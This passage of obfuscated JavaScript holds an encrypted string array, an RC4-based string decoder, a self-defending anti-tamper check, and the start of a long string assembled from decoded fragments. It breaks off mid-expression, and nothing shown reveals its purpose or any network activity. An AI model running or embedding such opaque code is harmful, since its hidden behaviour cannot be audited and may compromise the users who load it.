'WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVmk9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWRTkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fdDb')+W(0x9c3,'H^J